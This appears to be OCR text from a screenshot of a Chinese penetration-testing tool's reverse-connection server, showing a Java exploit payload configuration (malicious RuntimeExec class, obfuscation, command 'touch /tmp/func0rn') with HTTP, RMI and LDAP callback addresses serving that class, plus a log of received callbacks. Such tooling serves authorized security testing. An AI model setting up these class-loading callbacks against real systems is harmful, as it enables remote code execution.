 渗透测试 安全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner 记事本
首页 History 反连服务器
反连服务器-1
JavaPayload 配置 显示代码 生 成
使用利用链
* 恶意类 RuntimeExec
* 混淆
* 类名 DqGZrgxN
* Java 版本 52
* 命令 touch /tmp/func0rn
反连服... 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等... Payload 配置: 关闭反连
HTTP反连地址 http://198.18.0.1:8085/DqGZrgxN.class RMI反连地址 rmi://198.18.0.1:8085/DqGZrgxN
LDAP反连地址 ldap://198.18.0.1:8085/DqGZrgxN
Total 2 只看 Token 清 空
反连类型 连接来源 TOKEN 响应
HTTP 198.18.0.1:60277 /DqGZrgxN.class /DqGZrgx
LDAP 198.18.0.1:60276 DqGZrgxN codebase